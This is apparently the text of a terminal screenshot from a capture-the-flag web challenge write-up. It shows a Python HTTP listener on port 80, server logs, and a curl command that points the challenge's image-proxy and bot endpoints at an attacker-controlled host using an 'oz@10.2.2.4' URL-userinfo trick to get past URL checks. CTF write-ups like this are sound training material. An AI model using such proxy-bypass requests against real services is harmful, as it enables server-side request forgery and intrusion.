 kali@kali ~/Desktop/ncsc/writeups/web_whysoneat
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [07/Aug/2025 14:02:49] code 404, message File not found
172.17.0.2 - - [07/Aug/2025 14:02:49] "GET /oz HTTP/1.1" 404 -
INFO:     127.0.0.1:57950 - "GET /api/v1/imageproxy?url=http%3A//oz%4010.2.2.4
/oz HTTP/1.1" 400 Bad Request
INFO:     127.0.0.1:57950 - "GET /favicon.ico HTTP/1.1" 404 Not Found
kali@kali ~/Desktop/ncsc/writeups/web_whysoneat
curl "http://localhost:8123/api/v1/bot?url=http://oz@10.2.2.4/oz"